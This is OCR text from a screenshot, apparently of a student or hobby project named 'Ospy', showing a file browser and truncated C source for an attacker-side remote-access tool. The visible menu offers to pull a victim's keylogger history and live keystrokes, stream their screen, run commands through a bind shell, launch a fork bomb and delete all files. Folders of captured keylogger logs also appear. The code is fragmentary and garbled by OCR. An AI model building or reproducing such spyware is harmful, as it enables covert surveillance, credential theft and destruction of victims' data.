 100%
A
Mon 21 Jan 16:41
Ori Rinat
TXT
Documents
.C
Developer
ZIP
Other
Ospy
ots
Search
screenshot_..._16/40/33.jpg
screenshot_..._16/40/34.jpg
screenshot_..._16/40/36.jpg
screenshot_..._16/40/37.jpg
screenshot_..._16/40/38.jpg
screenshot_..._16/40/40.jpg
screenshot_..._16/40/41.jpg
screenshot_..._16/40/43.jpg
screenshot_..._16/40/44.jpg
screenshot_..._16/40/45.jpg
screenshot_..._16/40/47.jpg
screenshot_..._16/40/48.jpg
screenshot_..._16/40/49.jpg
screenshot_..._16/40/51.jpg
screenshot_..._16/40/52.jpg
screenshot_..._16/40/53.jpg
screenshot_..._16/40/55.jpg
screenshot_...9/332018.jpg
screenshot_...9/352018.jpg
screenshot_...9/362018.jpg
screenshot_...9/372018.jpg
screenshot_...9/392018.jpg
screenshot_...9/402018.jpg
screenshot_...9/412018.jpg
screenshot_...9/432018.jpg
screenshot_...9/442018.jpg
screenshot_...9/452018.jpg
screenshot_...9/472018.jpg
screenshot_...9/482018.jpg
screenshot_...9/492018.jpg
screenshot_...9/502018.jpg
screenshot_2019_01_16/40/40.jpg
JPEG image - 216 KB
Tags Add Tags...
Created Today, 16:40
Modified Today, 16:40
Content created 21 January 2019 at 16:40
Dimensions 1440×900
Color space RGB
Rotate Left Markup More...
acker_side › Ospy › ori_mac_mini › screenshots › screenshot_2019_01_16/40/40.jpg
GB available
C
Language Run Stop Run Settings...
Server_main.c Attacker_main.c Victim_main.c
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_pc
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_16/37...
keylogger_2019_01_16/3...
keylogger_FriDec1413/0...
keylogger_MonDec1709/...
keylogger_MonDec1710/...
keylogger_MonDec1712/...
keylogger_MonDec1712/...
keylogger_MonJan2116/...
keylogger_SunDec1620/...
keylogger_ThuJan310/24...
keylogger_ThuJan314/34...
keylogger_WedDec1210/...
keylogger_WedDec1212/...
keylogger_WedDec1214/...
keylogger_WedDec1214/...
Filter
72 sleep(1);
73 break;
74 }
75 } while (!left_welcome_page); // exit f
76
77 choose_victim();
78
79 while (true){ // u can check evrey itra
80 choose_attack_menu();
81 printf("\033[35;1m-> \033[0m");
82 flush_stdin();
83 attacker_input = getchar();
84 switch (attacker_input) {
85 case '1':
86 A_2_S_encrypted_message_han
87 printf("\e[93m[◷] Waiting f
88 fflush(stdout);
89 if (recv_file(selected_vict
90 printf("\r[\033[32;1m+\
selected_victim_nam
91 printf("\r[»] Ospy fold
92 fflush(stdout);
93 system("pwd");
94 press_enter_to_continue
95 }
96 else {
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind s
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started su
[»] Ospy folder path : /Users/oririnat/Desktop/O
Running... CPU 4% Memory 1.0M